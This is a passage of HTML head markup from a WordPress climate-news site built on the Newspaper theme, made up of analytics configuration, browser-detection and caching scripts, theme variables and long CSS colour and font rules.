  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/9103">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"be51cd0d5c","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4393d2";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="1f3972752a";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
